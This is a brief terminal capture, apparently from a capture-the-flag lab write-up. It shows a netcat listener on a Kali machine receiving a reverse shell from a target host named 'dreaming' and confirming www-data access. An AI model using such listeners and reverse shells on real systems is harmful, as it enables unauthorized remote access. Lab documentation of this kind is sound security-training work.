 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.21.175.20] from (UNKNOWN) [10.10.21.144] 48560
Linux dreaming 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC 2023 x86_64 x86_64 x86_64 GNU/Linux
 16:50:32 up  1:57,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$